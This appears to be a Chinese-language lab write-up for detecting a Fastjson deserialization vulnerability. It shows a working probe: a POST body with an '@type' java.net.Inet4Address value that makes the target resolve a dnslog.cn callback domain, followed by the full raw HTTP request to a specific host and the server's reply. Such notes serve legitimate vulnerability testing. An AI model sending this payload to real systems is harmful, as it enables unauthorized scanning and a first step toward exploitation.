 检测是否存在漏洞
截取请求包, 将请求方式改为POST
- 请求头添加
Content-Type: application/json
- 请求体为
{"zeo":{"@type":"java.net.Inet4Address","val":"dnslog"}}
POST / HTTP/1.1
Host: 123.58.236.76:37181
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101
Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
{"zeo":{"@type":"java.net.Inet4Address","val":"70yobh.dnslog.cn"}}
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 13
Date: Tue, 07 Jun 2022 06:46:46 GMT
Connection: close
{
"age":20
}
2023-07-06
Administrator
QIANXIN